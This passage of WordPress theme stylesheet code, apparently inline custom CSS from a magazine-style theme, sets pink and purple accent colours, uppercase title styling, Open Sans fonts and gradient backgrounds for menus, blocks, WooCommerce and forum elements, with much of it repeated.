    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9bd2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff9bd2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9bd2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9bd2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9bd2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9bd2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9bd2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9bd2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9bd2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 155, 210, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #444444;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #444444;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:21px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d8d8d8;
    }
    
    .white-popup-block:after {
        background: rgba(32,6,35,0.9);
        background: -moz-linear-gradient(45deg, rgba(32,6,35,0.9) 0%, rgba(142,56,158,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(32,6,35,0.9)), color-stop(100%, rgba(142,56,158,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(32,6,35,0.9) 0%, rgba(142,56,158,0.9) 100%);
        background: linear-gradient(45deg, rgba(32,6,35,0.9) 0%, rgba(142,56,158,0.9) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff9bd2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff9bd2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9bd2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff9bd2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #d36ee5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #d36ee5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    
    .post .td-post-header .entry-title {
        color: #444444;
    }
    .td_module_15 .entry-title a {
        color: #444444;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #444444;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #444444;
    }

    
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        line-height:20px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:26px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:32px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9bd2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9bd2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9bd2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9bd2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9bd2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9bd2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9bd2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff9bd2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9bd2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9bd2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9bd2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9bd2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9bd2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9bd2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9bd2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 155, 210, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #444444;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #444444;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:21px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d8d8d8;
    }
    
    .white-popup-block:after {
        background: rgba(32,6,35,0.9);
        background: -moz-linear-gradient(45deg, rgba(32,6,35,0.9) 0%, rgba(142,56,158,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(32,6,35,0.9)), color-stop(100%, rgba(142,56,158,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(32,6,35,0.9) 0%, rgba(142,56,158,0.9) 100%);
        background: linear-gradient(45deg, rgba(32,6,35,0.9) 0%, rgba(142,56,158,0.9) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff9bd2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
